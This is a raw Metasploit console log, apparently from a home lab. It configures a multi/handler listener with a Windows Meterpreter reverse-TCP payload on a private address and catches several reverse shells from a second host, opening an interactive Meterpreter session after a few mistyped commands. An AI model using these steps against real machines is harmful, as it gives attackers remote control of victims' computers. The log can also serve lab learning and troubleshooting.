 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 6789
lport ⇒ 6789
msf6 exploit(multi/handler) > set lhost 192.168.136.146
lhost ⇒ 192.168.136.146
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.136.146:6789
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.136.147
[*] Meterpreter session 1 opened (192.168.136.146:6789 → 192.168.136.147:49590) at 2024-04-29 02:36:06 +0800
shell
[-] Unknown command: shell
msf6 exploit(multi/handler) > session 1
[-] Unknown command: session
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.136.146:6789
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.136.147
[*] Meterpreter session 2 opened (192.168.136.146:6789 → 192.168.136.147:49591) at 2024-04-29 02:37:27 +0800
session 2
[-] Unknown command: session
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.136.146:6789
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.136.147
[*] Meterpreter session 3 opened (192.168.136.146:6789 → 192.168.136.147:49592) at 2024-04-29 02:38:34 +0800
sessions 3
[*] Starting interaction with 3...
meterpreter >